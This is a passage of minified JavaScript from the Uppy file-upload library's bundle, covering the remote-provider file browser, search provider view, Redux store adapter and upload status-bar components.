hg(i){let{currentSelection:e,uppyFiles:t,viewType:r,isChecked:s,toggleCheckbox:o,recordShiftKeyPress:a,showTitles:l,i18n:h,validateRestrictions:p,getNextFolder:d,columns:f,f:y}=i;if(y.isFolder){var b;return Jh({columns:f,showTitles:l,viewType:r,i18n:h,id:y.id,title:y.name,getItemIcon:()=>y.icon,isChecked:s(y),toggleCheckbox:E=>o(E,y),recordShiftKeyPress:a,type:\"folder\",isDisabled:(b=s(y))==null?void 0:b.loading,isCheckboxDisabled:y.id===r2,handleFolderClick:()=>d(y)})}let S=p(Hn(y),[...t,...e]);return Jh({id:y.id,title:y.name,author:y.author,getItemIcon:()=>y.icon,isChecked:s(y),toggleCheckbox:E=>o(E,y),recordShiftKeyPress:a,columns:f,showTitles:l,viewType:r,i18n:h,type:\"file\",isDisabled:S&&!s(y),restrictionError:S})}n(hg,\"ListItem\");function s2(i){let{currentSelection:e,folders:t,files:r,uppyFiles:s,viewType:o,headerComponent:a,showBreadcrumbs:l,isChecked:h,toggleCheckbox:p,recordShiftKeyPress:d,handleScroll:f,showTitles:y,i18n:b,validateRestrictions:S,isLoading:E,showSearchFilter:x,search:F,searchTerm:U,clearSearch:j,searchOnInput:G,searchInputLabel:J,clearSearchLabel:B,getNextFolder:z,cancel:K,done:oe,columns:Be,noResultsLabel:Je,loadAllFiles:wt}=i,We=e.length,_e=Ro(()=>[...t,...r],[t,r]);return u(\"div\",{className:(0,Zh.default)(\"uppy-ProviderBrowser\",`uppy-ProviderBrowser-viewType--${o}`)},a&&u(\"div\",{className:\"uppy-ProviderBrowser-header\"},u(\"div\",{className:(0,Zh.default)(\"uppy-ProviderBrowser-headerBar\",!l&&\"uppy-ProviderBrowser-headerBar--simple\")},a)),x&&u(\"div\",{class:\"uppy-ProviderBrowser-searchFilter\"},u(Vn,{search:F,searchTerm:U,clearSearch:j,inputLabel:J,clearSearchLabel:B,inputClassName:\"uppy-ProviderBrowser-searchFilterInput\",searchOnInput:G})),(()=>E?u(\"div\",{className:\"uppy-Provider-loading\"},u(\"span\",null,b(\"loading\"))):!t.length&&!r.length?u(\"div\",{className:\"uppy-Provider-empty\"},Je):wt?u(\"div\",{className:\"uppy-ProviderBrowser-body\"},u(\"ul\",{className:\"uppy-ProviderBrowser-list\"},u(du,{data:_e,renderRow:ze=>u(hg,{currentSelection:e,uppyFiles:s,viewType:o,isChecked:h,toggleCheckbox:p,recordShiftKeyPress:d,showTitles:y,i18n:b,validateRestrictions:S,getNextFolder:z,columns:Be,f:ze}),rowHeight:31}))):u(\"div\",{className:\"uppy-ProviderBrowser-body\"},u(\"ul\",{className:\"uppy-ProviderBrowser-list\",onScroll:f,role:\"listbox\",tabIndex:\"-1\"},_e.map(ze=>u(hg,{currentSelection:e,uppyFiles:s,viewType:o,isChecked:h,toggleCheckbox:p,recordShiftKeyPress:d,showTitles:y,i18n:b,validateRestrictions:S,getNextFolder:z,columns:Be,f:ze})))))(),We>0&&u(og,{selected:We,done:oe,cancel:K,i18n:b}))}n(s2,\"Browser\");var cu=s2;var dg=n(i=>{let{i18n:e,loading:t}=i;return u(\"div\",{className:\"uppy-Provider-loading\"},u(\"span\",null,e(\"loading\")),typeof t==\"string\"&&u(\"span\",{style:{marginTop:\".7em\"}},t))},\"default\");var Ei=class extends we{componentWillUnmount(){let{onUnmount:e}=this.props;e()}render(){let{children:e}=this.props;return ci(e)[0]}};n(Ei,\"CloseWrapper\");function Uo(i){return i?/^[^/]+\\/(jpe?g|gif|png|svg|svg\\+xml|bmp|webp|avif)$/.test(i):!1}n(Uo,\"isPreviewSupported\");var Zr=class{constructor(e,t){this.filterItems=r=>{let s=this.plugin.getPluginState();return!s.filterInput||s.filterInput===\"\"?r:r.filter(o=>o.name.toLowerCase().indexOf(s.filterInput.toLowerCase())!==-1)},this.recordShiftKeyPress=r=>{this.isShiftKeyPressed=r.shiftKey},this.toggleCheckbox=(r,s)=>{r.stopPropagation(),r.preventDefault(),r.currentTarget.focus();let{folders:o,files:a}=this.plugin.getPluginState(),l=this.filterItems(o.concat(a));if(this.lastCheckbox&&this.isShiftKeyPressed){let{currentSelection:p}=this.plugin.getPluginState(),d=l.indexOf(this.lastCheckbox),f=l.indexOf(s),y=d<f?l.slice(d,f+1):l.slice(f,d+1),b=[];for(let S of y){let{uppy:E}=this.plugin,x=E.validateRestrictions(Hn(S),[...E.getFiles(),...b]);x?E.info({message:x.message},\"error\",E.opts.infoTimeout):b.push(S)}this.plugin.setPluginState({currentSelection:[...new Set([...p,...b])]});return}this.lastCheckbox=s;let{currentSelection:h}=this.plugin.getPluginState();this.isChecked(s)?this.plugin.setPluginState({currentSelection:h.filter(p=>p.id!==s.id)}):this.plugin.setPluginState({currentSelection:h.concat([s])})},this.isChecked=r=>{let{currentSelection:s}=this.plugin.getPluginState();return s.some(o=>o.id===r.id)},this.plugin=e,this.provider=t.provider,this.isHandlingScroll=!1,this.preFirstRender=this.preFirstRender.bind(this),this.handleError=this.handleError.bind(this),this.clearSelection=this.clearSelection.bind(this),this.cancelPicking=this.cancelPicking.bind(this)}preFirstRender(){this.plugin.setPluginState({didFirstRender:!0}),this.plugin.onFirstRender()}shouldHandleScroll(e){let{scrollHeight:t,scrollTop:r,offsetHeight:s}=e.target;return t-(r+s)<50&&!this.isHandlingScroll}clearSelection(){this.plugin.setPluginState({currentSelection:[],filterInput:\"\"})}cancelPicking(){this.clearSelection();let e=this.plugin.uppy.getPlugin(\"Dashboard\");e&&e.hideAllPanels()}handleError(e){var t;let{uppy:r}=this.plugin,s=r.i18n(\"companionError\");r.log(e.toString()),!(e.isAuthError||((t=e.cause)==null?void 0:t.name)===\"AbortError\")&&r.info({message:s,details:e.toString()},\"error\",5e3)}getTagFile(e){let t={id:e.id,source:this.plugin.id,data:e,name:e.name||e.id,type:e.mimeType,isRemote:!0,meta:{},body:{fileId:e.id},remote:{companionUrl:this.plugin.opts.companionUrl,url:`${this.provider.fileUrl(e.requestPath)}`,body:{fileId:e.id},providerName:this.provider.name,provider:this.provider.provider}};Object.defineProperty(t.remote,\"requestClient\",{value:this.provider,enumerable:!1});let r=ys(t);return r&&Uo(r)&&(t.preview=e.thumbnail),e.author&&(e.author.name!=null&&(t.meta.authorName=String(e.author.name)),e.author.url&&(t.meta.authorUrl=e.author.url)),e.relDirPath!=null&&(t.meta.relativePath=e.relDirPath?`${e.relDirPath}/${t.name}`:null),e.absDirPath!=null&&(t.meta.absolutePath=e.absDirPath?`/${e.absDirPath}/${t.name}`:`/${t.name}`),t}setLoading(e){this.plugin.setPluginState({loading:e})}};n(Zr,\"View\");function Jt(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(Jt,\"_classPrivateFieldLooseBase\");var o2=0;function Yn(i){return\"__private_\"+o2+++\"_\"+i}n(Yn,\"_classPrivateFieldLooseKey\");var n2={version:\"3.7.0\"};function a2(i){return i.slice(1).map(e=>e.name).join(\"/\")}n(a2,\"formatBreadcrumbs\");function ed(i,e){return i?`${i}/${e}`:e}n(ed,\"prependPath\");function ko(){return u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",width:\"30\",height:\"30\",viewBox:\"0 0 30 30\"},u(\"path\",{d:\"M15 30c8.284 0 15-6.716 15-15 0-8.284-6.716-15-15-15C6.716 0 0 6.716 0 15c0 8.284 6.716 15 15 15zm4.258-12.676v6.846h-8.426v-6.846H5.204l9.82-12.364 9.82 12.364H19.26z\"}))}n(ko,\"defaultPickerIcon\");var Cs=Yn(\"abortController\"),_r=Yn(\"withAbort\"),Xn=Yn(\"list\"),Gn=Yn(\"listFilesAndFolders\"),Kn=Yn(\"recursivelyListAllFiles\"),Te=class extends Zr{constructor(e,t){super(e,t),Object.defineProperty(this,Kn,{value:d2}),Object.defineProperty(this,Gn,{value:h2}),Object.defineProperty(this,Xn,{value:u2}),Object.defineProperty(this,_r,{value:l2}),Object.defineProperty(this,Cs,{writable:!0,value:void 0});let r={viewType:\"list\",showTitles:!0,showFilter:!0,showBreadcrumbs:!0,loadAllFiles:!1};this.opts={...r,...t},this.filterQuery=this.filterQuery.bind(this),this.clearFilter=this.clearFilter.bind(this),this.getFolder=this.getFolder.bind(this),this.getNextFolder=this.getNextFolder.bind(this),this.logout=this.logout.bind(this),this.handleAuth=this.handleAuth.bind(this),this.handleScroll=this.handleScroll.bind(this),this.donePicking=this.donePicking.bind(this),this.render=this.render.bind(this),this.plugin.setPluginState({authenticated:!1,files:[],folders:[],breadcrumbs:[],filterInput:\"\",isSearchVisible:!1,currentSelection:[]})}tearDown(){}async getFolder(e,t){this.setLoading(!0);try{await Jt(this,_r)[_r](async r=>{this.lastCheckbox=void 0;let{breadcrumbs:s}=this.plugin.getPluginState(),o=s.findIndex(h=>e===h.requestPath);o!==-1?s=s.slice(0,o+1):s=[...s,{requestPath:e,name:t}],this.nextPagePath=e;let a=[],l=[];do{let{files:h,folders:p}=await Jt(this,Gn)[Gn]({breadcrumbs:s,signal:r});a=a.concat(h),l=l.concat(p),this.setLoading(this.plugin.uppy.i18n(\"loadedXFiles\",{numFiles:a.length+l.length}))}while(this.opts.loadAllFiles&&this.nextPagePath);this.plugin.setPluginState({folders:l,files:a,breadcrumbs:s,filterInput:\"\"})})}catch(r){this.handleError(r)}finally{this.setLoading(!1)}}getNextFolder(e){this.getFolder(e.requestPath,e.name),this.lastCheckbox=void 0}async logout(){try{await Jt(this,_r)[_r](async e=>{let t=await this.provider.logout({signal:e});if(t.ok){if(!t.revoked){let s=this.plugin.uppy.i18n(\"companionUnauthorizeHint\",{provider:this.plugin.title,url:t.manual_revoke_url});this.plugin.uppy.info(s,\"info\",7e3)}let r={authenticated:!1,files:[],folders:[],breadcrumbs:[],filterInput:\"\"};this.plugin.setPluginState(r)}})}catch(e){this.handleError(e)}}filterQuery(e){this.plugin.setPluginState({filterInput:e})}clearFilter(){this.plugin.setPluginState({filterInput:\"\"})}async handleAuth(){let e=`@uppy/provider-views=${Te.VERSION}`;try{await this.provider.login({uppyVersions:e}),this.plugin.setPluginState({authenticated:!0}),this.preFirstRender()}catch(t){this.plugin.uppy.log(`login failed: ${t.message}`)}}async handleScroll(e){if(this.shouldHandleScroll(e)&&this.nextPagePath){this.isHandlingScroll=!0;try{await Jt(this,_r)[_r](async t=>{let{files:r,folders:s,breadcrumbs:o}=this.plugin.getPluginState(),{files:a,folders:l}=await Jt(this,Gn)[Gn]({breadcrumbs:o,signal:t}),h=r.concat(a),p=s.concat(l);this.plugin.setPluginState({folders:p,files:h})})}catch(t){this.handleError(t)}finally{this.isHandlingScroll=!1}}}async donePicking(){this.setLoading(!0);try{await Jt(this,_r)[_r](async e=>{let{currentSelection:t}=this.plugin.getPluginState(),r=[],s=[];for(let o of t){let{requestPath:a}=o,l=n(h=>({...h,relDirPath:h.absDirPath.replace(o.absDirPath,\"\").replace(/^\\//,\"\")}),\"withRelDirPath\");if(o.isFolder){let h=!0,p=0,d=new qm({concurrency:6}),f=n(b=>{for(let S of b){let E=this.getTagFile(S),x=Dl(E);this.plugin.uppy.checkIfFileAlreadyExists(x)||(s.push(l(S)),p++,this.setLoading(this.plugin.uppy.i18n(\"addedNumFiles\",{numFiles:p}))),h=!1}},\"onFiles\");await Jt(this,Kn)[Kn]({requestPath:a,absDirPath:ed(o.absDirPath,o.name),relDirPath:o.name,queue:d,onFiles:f,signal:e}),await d.onIdle();let y;h?y=this.plugin.uppy.i18n(\"emptyFolderAdded\"):p===0?y=this.plugin.uppy.i18n(\"folderAlreadyAdded\",{folder:o.name}):y=this.plugin.uppy.i18n(\"folderAdded\",{smart_count:p,folder:o.name}),r.push(y)}else s.push(l(o))}this.plugin.uppy.log(\"Adding files from a remote provider\"),this.plugin.uppy.addFiles(s.map(o=>this.getTagFile(o))),this.plugin.setPluginState({filterInput:\"\"}),r.forEach(o=>this.plugin.uppy.info(o)),this.clearSelection()})}catch(e){this.handleError(e)}finally{this.setLoading(!1)}}render(e,t){var r=this;t===void 0&&(t={});let{authenticated:s,didFirstRender:o}=this.plugin.getPluginState(),{i18n:a}=this.plugin.uppy;o||this.preFirstRender();let l={...this.opts,...t},{files:h,folders:p,filterInput:d,loading:f,currentSelection:y}=this.plugin.getPluginState(),{isChecked:b,toggleCheckbox:S,recordShiftKeyPress:E,filterItems:x}=this,F=d!==\"\",U=this.plugin.icon||ko,j={showBreadcrumbs:l.showBreadcrumbs,getFolder:this.getFolder,breadcrumbs:this.plugin.getPluginState().breadcrumbs,pluginIcon:U,title:this.plugin.title,logout:this.logout,username:this.username,i18n:a},G={isChecked:b,toggleCheckbox:S,recordShiftKeyPress:E,currentSelection:y,files:F?x(h):h,folders:F?x(p):p,username:this.username,getNextFolder:this.getNextFolder,getFolder:this.getFolder,loadAllFiles:this.opts.loadAllFiles,showSearchFilter:l.showFilter,search:this.filterQuery,clearSearch:this.clearFilter,searchTerm:d,searchOnInput:!0,searchInputLabel:a(\"filter\"),clearSearchLabel:a(\"resetFilter\"),noResultsLabel:a(\"noFilesFound\"),logout:this.logout,handleScroll:this.handleScroll,done:this.donePicking,cancel:this.cancelPicking,headerComponent:Km(j),title:this.plugin.title,viewType:l.viewType,showTitles:l.showTitles,showBreadcrumbs:l.showBreadcrumbs,pluginIcon:U,i18n:this.plugin.uppy.i18n,uppyFiles:this.plugin.uppy.getFiles(),validateRestrictions:function(){return r.plugin.uppy.validateRestrictions(...arguments)}};return f?u(Ei,{onUnmount:this.clearSelection},u(dg,{i18n:this.plugin.uppy.i18n,loading:f})):s?u(Ei,{onUnmount:this.clearSelection},u(cu,G)):u(Ei,{onUnmount:this.clearSelection},u(Vm,{pluginName:this.plugin.title,pluginIcon:U,handleAuth:this.handleAuth,i18n:this.plugin.uppy.i18n,i18nArray:this.plugin.uppy.i18nArray}))}};n(Te,\"ProviderView\");async function l2(i){var e;(e=Jt(this,Cs)[Cs])==null||e.abort();let t=new AbortController;Jt(this,Cs)[Cs]=t;let r=n(()=>{t.abort(),this.clearSelection()},\"cancelRequest\");try{this.plugin.uppy.on(\"dashboard:close-panel\",r),this.plugin.uppy.on(\"cancel-all\",r),await i(t.signal)}finally{this.plugin.uppy.off(\"dashboard:close-panel\",r),this.plugin.uppy.off(\"cancel-all\",r),Jt(this,Cs)[Cs]=void 0}}n(l2,\"_withAbort2\");async function u2(i){let{requestPath:e,absDirPath:t,signal:r}=i,{username:s,nextPagePath:o,items:a}=await this.provider.list(e,{signal:r});return this.username=s||this.username,{items:a.map(l=>({...l,absDirPath:t})),nextPagePath:o}}n(u2,\"_list2\");async function h2(i){let{breadcrumbs:e,signal:t}=i,r=a2(e),{items:s,nextPagePath:o}=await Jt(this,Xn)[Xn]({requestPath:this.nextPagePath,absDirPath:r,signal:t});this.nextPagePath=o;let a=[],l=[];return s.forEach(h=>{h.isFolder?l.push(h):a.push(h)}),{files:a,folders:l}}n(h2,\"_listFilesAndFolders2\");async function d2(i){let{requestPath:e,absDirPath:t,relDirPath:r,queue:s,onFiles:o,signal:a}=i,l=e;for(;l;){let h=await Jt(this,Xn)[Xn]({requestPath:l,absDirPath:t,signal:a});l=h.nextPagePath;let p=h.items.filter(y=>!y.isFolder),d=h.items.filter(y=>y.isFolder);o(p);let f=d.map(async y=>s.add(async()=>Jt(this,Kn)[Kn]({requestPath:y.requestPath,absDirPath:ed(t,y.name),relDirPath:ed(r,y.name),queue:s,onFiles:o,signal:a})));await Promise.all(f)}}n(d2,\"_recursivelyListAllFiles2\");Te.VERSION=n2.version;function cg(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(cg,\"_classPrivateFieldLooseBase\");var c2=0;function p2(i){return\"__private_\"+c2+++\"_\"+i}n(p2,\"_classPrivateFieldLooseKey\");var f2={version:\"3.7.0\"},Qn=p2(\"updateFilesAndInputMode\"),ji=class extends Zr{constructor(e,t){super(e,t),Object.defineProperty(this,Qn,{value:m2});let r={viewType:\"grid\",showTitles:!1,showFilter:!1,showBreadcrumbs:!1};this.opts={...r,...t},this.search=this.search.bind(this),this.clearSearch=this.clearSearch.bind(this),this.resetPluginState=this.resetPluginState.bind(this),this.handleScroll=this.handleScroll.bind(this),this.donePicking=this.donePicking.bind(this),this.render=this.render.bind(this),this.defaultState={isInputMode:!0,files:[],folders:[],breadcrumbs:[],filterInput:\"\",currentSelection:[],searchTerm:null},this.plugin.setPluginState(this.defaultState)}tearDown(){}resetPluginState(){this.plugin.setPluginState(this.defaultState)}async search(e){let{searchTerm:t}=this.plugin.getPluginState();if(!(e&&e===t)){this.setLoading(!0);try{let r=await this.provider.search(e);cg(this,Qn)[Qn](r,[])}catch(r){this.handleError(r)}finally{this.setLoading(!1)}}}clearSearch(){this.plugin.setPluginState({currentSelection:[],files:[],searchTerm:null})}async handleScroll(e){let t=this.nextPageQuery||null;if(this.shouldHandleScroll(e)&&t){this.isHandlingScroll=!0;try{let{files:r,searchTerm:s}=this.plugin.getPluginState(),o=await this.provider.search(s,t);cg(this,Qn)[Qn](o,r)}catch(r){this.handleError(r)}finally{this.isHandlingScroll=!1}}}donePicking(){let{currentSelection:e}=this.plugin.getPluginState();this.plugin.uppy.log(\"Adding remote search provider files\"),this.plugin.uppy.addFiles(e.map(t=>this.getTagFile(t))),this.resetPluginState()}render(e,t){var r=this;t===void 0&&(t={});let{didFirstRender:s,isInputMode:o,searchTerm:a}=this.plugin.getPluginState(),{i18n:l}=this.plugin.uppy;s||this.preFirstRender();let h={...this.opts,...t},{files:p,folders:d,filterInput:f,loading:y,currentSelection:b}=this.plugin.getPluginState(),{isChecked:S,toggleCheckbox:E,filterItems:x,recordShiftKeyPress:F}=this,U=f!==\"\",j={isChecked:S,toggleCheckbox:E,recordShiftKeyPress:F,currentSelection:b,files:U?x(p):p,folders:U?x(d):d,handleScroll:this.handleScroll,done:this.donePicking,cancel:this.cancelPicking,showSearchFilter:h.showFilter,search:this.search,clearSearch:this.clearSearch,searchTerm:a,searchOnInput:!1,searchInputLabel:l(\"search\"),clearSearchLabel:l(\"resetSearch\"),noResultsLabel:l(\"noSearchResults\"),title:this.plugin.title,viewType:h.viewType,showTitles:h.showTitles,showFilter:h.showFilter,isLoading:y,showBreadcrumbs:h.showBreadcrumbs,pluginIcon:this.plugin.icon,i18n:l,uppyFiles:this.plugin.uppy.getFiles(),validateRestrictions:function(){return r.plugin.uppy.validateRestrictions(...arguments)}};return o?u(Ei,{onUnmount:this.resetPluginState},u(\"div\",{className:\"uppy-SearchProvider\"},u(Vn,{search:this.search,clearSelection:this.clearSelection,inputLabel:l(\"enterTextToSearch\"),buttonLabel:l(\"searchImages\"),inputClassName:\"uppy-c-textInput uppy-SearchProvider-input\",buttonCSSClassName:\"uppy-SearchProvider-searchButton\",showButton:!0}))):u(Ei,{onUnmount:this.resetPluginState},u(cu,j))}};n(ji,\"SearchProviderView\");function m2(i,e){this.nextPageQuery=i.nextPageQuery,i.items.forEach(t=>{e.push(t)}),this.plugin.setPluginState({currentSelection:[],isInputMode:!1,files:e,searchTerm:i.searchedFor})}n(m2,\"_updateFilesAndInputMode2\");ji.VERSION=f2.version;var pg;function Hi(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(Hi,\"_classPrivateFieldLooseBase\");var g2=0;function id(i){return\"__private_\"+g2+++\"_\"+i}n(id,\"_classPrivateFieldLooseKey\");var y2={version:\"3.0.5\"},v2=\"uppy/STATE_UPDATE\",b2=n(i=>e=>e.uppy[i],\"defaultSelector\");function w2(i,e){let t=Object.keys(e),r={};return t.forEach(s=>{i[s]!==e[s]&&(r[s]=e[s])}),r}n(w2,\"getPatch\");var xr=id(\"id\"),Jn=id(\"selector\"),Fr=id(\"store\");pg=Symbol.for(\"uppy test: get id\");var Zn=class{constructor(e){Object.defineProperty(this,xr,{writable:!0,value:void 0}),Object.defineProperty(this,Jn,{writable:!0,value:void 0}),Object.defineProperty(this,Fr,{writable:!0,value:void 0}),Hi(this,Fr)[Fr]=e.store,Hi(this,xr)[xr]=e.id||Pt(),Hi(this,Jn)[Jn]=e.selector||b2(Hi(this,xr)[xr]),this.setState({})}setState(e){Hi(this,Fr)[Fr].dispatch({type:v2,id:Hi(this,xr)[xr],payload:e})}getState(){return Hi(this,Jn)[Jn](Hi(this,Fr)[Fr].getState())}subscribe(e){let t=this.getState();return Hi(this,Fr)[Fr].subscribe(()=>{let r=this.getState();if(t!==r){let s=w2(t,r);e(t,r,s),t=r}})}[pg](){return Hi(this,xr)[xr]}};n(Zn,\"ReduxStore\");Zn.VERSION=y2.version;var fg=Zn;function pu(i,e,t,r){return t===0||i===e?i:r===0?e:i+(e-i)*2**(-r/t)}n(pu,\"emaFilter\");var Ut={STATE_ERROR:\"error\",STATE_WAITING:\"waiting\",STATE_PREPROCESSING:\"preprocessing\",STATE_UPLOADING:\"uploading\",STATE_POSTPROCESSING:\"postprocessing\",STATE_COMPLETE:\"complete\"};var ud=de(Qt(),1);function ea(i){let e=[],t,r;for(let{progress:o}of Object.values(i)){let{preprocess:a,postprocess:l}=o;r==null&&(a||l)&&({mode:t,message:r}=a||l),a?.mode===\"determinate\"&&e.push(a.value),l?.mode===\"determinate\"&&e.push(l.value)}let s=e.reduce((o,a)=>o+a/e.length,0);return{mode:t,message:r,value:s}}n(ea,\"calculateProcessingProgress\");var nd=de(Qt(),1),od=de(Il(),1);function rd(i){let e=Math.floor(i/3600)%24,t=Math.floor(i/60)%60,r=Math.floor(i%60);return{hours:e,minutes:t,seconds:r}}n(rd,\"secondsToTime\");function sd(i){let e=rd(i),t=e.hours===0?\"\":`${e.hours}h`,r=e.minutes===0?\"\":`${e.hours===0?e.minutes:` ${e.minutes.toString(10).padStart(2,\"0\")}`}m`,s=e.hours!==0?\"\":`${e.minutes===0?e.seconds:` ${e.seconds.toString(10).padStart(2,\"0\")}`}s`;return`${t}${r}${s}`}n(sd,\"prettyETA\");var S2=\"\\xB7\",mg=n(()=>` ${S2} `,\"renderDot\");function gg(i){let{newFiles:e,isUploadStarted:t,recoveredState:r,i18n:s,uploadState:o,isSomeGhost:a,startUpload:l}=i,h=(0,nd.default)(\"uppy-u-reset\",\"uppy-c-btn\",\"uppy-StatusBar-actionBtn\",\"uppy-StatusBar-actionBtn--upload\",{\"uppy-c-btn-primary\":o===Ut.STATE_WAITING},{\"uppy-StatusBar-actionBtn--disabled\":a}),p=e&&t&&!r?s(\"uploadXNewFiles\",{smart_count:e}):s(\"uploadXFiles\",{smart_count:e});return u(\"button\",{type:\"button\",className:h,\"aria-label\":s(\"uploadXFiles\",{smart_count:e}),onClick:l,disabled:a,\"data-uppy-super-focusable\":!0},p)}n(gg,\"UploadBtn\");function yg(i){let{i18n:e,uppy:t}=i;return u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn uppy-StatusBar-actionBtn uppy-StatusBar-actionBtn--retry\",\"aria-label\":e(\"retryUpload\"),onClick:()=>t.retryAll().catch(()=>{}),\"data-uppy-super-focusable\":!0,\"data-cy\":\"retry\"},u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",width:\"8\",height:\"10\",viewBox:\"0 0 8 10\"},u(\"path\",{d:\"M4 2.408a2.75 2.75 0 1 0 2.75 2.75.626.626 0 0 1 1.25.018v.023a4 4 0 1 1-4-4.041V.25a.25.25 0 0 1 .389-.208l2.299 1.533a.25.25 0 0 1 0 .416l-2.3 1.533A.25.25 0 0 1 4 3.316v-.908z\"})),e(\"retry\"))}n(yg,\"RetryBtn\");function vg(i){let{i18n:e,uppy:t}=i;return u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-StatusBar-actionCircleBtn\",title:e(\"cancel\"),\"aria-label\":e(\"cancel\"),onClick:()=>t.cancelAll(),\"data-cy\":\"cancel\",\"data-uppy-super-focusable\":!0},u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",width:\"16\",height:\"16\",viewBox:\"0 0 16 16\"},u(\"g\",{fill:\"none\",fillRule:\"evenodd\"},u(\"circle\",{fill:\"#888\",cx:\"8\",cy:\"8\",r:\"8\"}),u(\"path\",{fill:\"#FFF\",d:\"M9.283 8l2.567 2.567-1.283 1.283L8 9.283 5.433 11.85 4.15 10.567 6.717 8 4.15 5.433 5.433 4.15 8 6.717l2.567-2.567 1.283 1.283z\"}))))}n(vg,\"CancelBtn\");function bg(i){let{isAllPaused:e,i18n:t,isAllComplete:r,resumableUploads:s,uppy:o}=i,a=t(e?\"resume\":\"pause\");function l(){return r?null:s?e?o.resumeAll():o.pauseAll():o.cancelAll()}return n(l,\"togglePauseResume\"),u(\"button\",{title:a,\"aria-label\":a,className:\"uppy-u-reset uppy-StatusBar-actionCircleBtn\",type:\"button\",onClick:l,\"data-cy\":\"togglePauseResume\",\"data-uppy-super-focusable\":!0},u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon\",width:\"16\",height:\"16\",viewBox:\"0 0 16 16\"},u(\"g\",{fill:\"none\",fillRule:\"evenodd\"},u(\"circle\",{fill:\"#888\",cx:\"8\",cy:\"8\",r:\"8\"}),u(\"path\",{fill:\"#FFF\",d:e?\"M6 4.25L11.5 8 6 11.75z\":\"M5 4.5h2v7H5v-7zm4 0h2v7H9v-7z\"}))))}n(bg,\"PauseResumeButton\");function wg(i){let{i18n:e,doneButtonHandler:t}=i;return u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn uppy-StatusBar-actionBtn uppy-StatusBar-actionBtn--done\",onClick:t,\"data-uppy-super-focusable\":!0},e(\"done\"))}n(wg,\"DoneBtn\");function Sg(){return u(\"svg\",{className:\"uppy-StatusBar-spinner\",\"aria-hidden\":\"true\",focusable:\"false\",width:\"14\",height:\"14\"},u(\"path\",{d:\"M13.983 6.547c-.12-2.509-1.64-4.893-3.939-5.936-2.48-1.127-5.488-.656-7.556 1.094C.524 3.367-.398 6.048.162 8.562c.556 2.495 2.46 4.52 4.94 5.183 2.932.784 5.61-.602 7.256-3.015-1.493 1.993-3.745 3.309-6.298 2.868-2.514-.434-4.578-2.349-5.153-4.84a6.226 6.226 0 0 1 2.98-6.778C6.34.586 9.74 1.1 11.373 3.493c.407.596.693 1.282.842 1.988.127.598.073 1.197.161 1.794.078.525.543 1.257 1.15.864.525-.341.49-1.05.456-1.592-.007-.15.02.3 0 0\",fillRule:\"evenodd\"}))}n(Sg,\"LoadingSpinner\");function Pg(i){let{progress:e}=i,{value:t,mode:r,message:s}=e,o=Math.round(t*100),a=\"\\xB7\";return u(\"div\",{className:\"uppy-StatusBar-content\"},u(Sg,null),r===\"determinate\"?`${o}% ${a} `:\"\",s)}n(Pg,\"ProgressBarProcessing\");function P2(i){let{numUploads:e,complete:t,totalUploadedSize:r,totalSize:s,totalETA:o,i18n:a}=i,l=e>1;return u(\"div\",{className:\"uppy-StatusBar-statusSecondary\"},l&&a(\"filesUploadedOfTotal\",{complete:t,smart_count:e}),u(\"span\",{className:\"uppy-StatusBar-additionalInfo\"},l&&mg(),a(\"dataUploadedOfTotal\",{complete:(0,od.default)(r),total:(0,od.default)(s)}),mg(),a(\"xTimeLeft\",{time:sd(o)})))}n(P2,\"ProgressDetails\");function _g(i){let{i18n:e,complete:t,numUploads:r}=i;return u(\"div\",{className:\"uppy-StatusBar-statusSecondary\"},e(\"filesUploadedOfTotal\",{complete:t,smart_count:r}))}n(_g,\"FileUploadCount\");function _2(i){let{i18n:e,newFiles:t,startUpload:r}=i,s=(0,nd.default)(\"uppy-u-reset\",\"uppy-c-btn\",\"uppy-StatusBar-actionBtn\",\"uppy-StatusBar-actionBtn--uploadNewlyAdded\");return u(\"div\",{className:\"uppy-StatusBar-statusSecondary\"},u(\"div\",{className:\"uppy-StatusBar-statusSecondaryHint\"},e(\"xMoreFilesAdded\",{smart_count:t})),u(\"button\",{type:\"button\",className:s,\"aria-label\":e(\"uploadXFiles\",{smart_count:t}),onClick:r},e(\"upload\")))}n(_2,\"UploadNewlyAddedFiles\");function xg(i){let{i18n:e,supportsUploadProgress:t,totalProgress:r,showProgressDetails:s,isUploadStarted:o,isAllComplete:a,isAllPaused:l,newFiles:h,numUploads:p,complete:d,totalUploadedSize:f,totalSize:y,totalETA:b,startUpload:S}=i,E=h&&o;if(!o||a)return null;let x=e(l?\"paused\":\"uploading\");function F(){return!l&&!E&&s?t?u(P2,{numUploads:p,complete:d,totalUploadedSize:f,totalSize:y,totalETA:b,i18n:e}):u(_g,{i18n:e,complete:d,numUploads:p}):null}return n(F,\"renderProgressDetails\"),u(\"div\",{className:\"uppy-StatusBar-content\",\"aria-label\":x,title:x},l?null:u(Sg,null),u(\"div\",{className:\"uppy-StatusBar-status\"},u(\"div\",{className:\"uppy-StatusBar-statusPrimary\"},t?`${x}: ${r}%`:x),F(),E?u(_2,{i18n:e,newFiles:h,startUpload:S}):null))}n(xg,\"ProgressBarUploading\");function Fg(i){let{i18n:e}=i;return u(\"div\",{className:\"uppy-StatusBar-content\",role:\"status\",title:e(\"complete\")},u(\"div\",{className:\"uppy-StatusBar-status\"},u(\"div\",{className:\"uppy-StatusBar-statusPrimary\"},u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-StatusBar-statusIndicator uppy-c-icon\",width:\"15\",height:\"11\",viewBox:\"0 0 15 11\"},u(\"path\",{d:\"M.414 5.843L1.627 4.63l3.472 3.472L13.202 0l1.212 1.213L5.1 10.528z\"})),e(\"complete\"))))}n(Fg,\"ProgressBarComplete\");function Eg(i){let{error:e,i18n:t,complete:r,numUploads:s}=i;function o(){let a=`${t(\"uploadFailed\")} \n\n ${e}`;alert(a)}return 